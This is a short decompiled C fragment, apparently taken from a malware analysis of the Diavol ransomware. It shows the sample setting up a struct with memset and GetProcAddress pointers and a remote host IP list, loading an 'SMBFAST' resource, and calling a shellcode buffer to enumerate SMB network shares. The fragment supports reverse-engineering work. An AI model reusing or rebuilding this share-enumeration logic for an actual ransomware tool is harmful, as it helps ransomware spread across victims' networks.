 SMBFAST_net_resource_name_list.length = 0i64;
SMBFAST_net_resource_name_list.drive_name = 0i64;
memset(remote_host_IP_list, 0, 1020);
memset(&diavol_SMB_struct, 0, sizeof(diavol_SMB_struct));
diavol_SMB_struct.memset = memset;
diavol_SMB_struct.GetProcAddress = GetProcAddress;
diavol_SMB_struct.remote_host_IP_list = remote_host_IP_list;
if ( TARGET_NETWORK_SHARE_LIST ) // -h
{
diavol_SMB_struct.TARGET_NETWORK_SHARE_LIST = TARGET_NETWORK_SHARE_LIST;
load_resource_function(a1, L"SMBFAST", 0);
log_to_file(L"=========== SMBFAST begin");
shellcode_func_buffer(&diavol_SMB_struct, &SMBFAST_net_resource_name_list);
log_to_file(L"=========== SMBFAST end");
}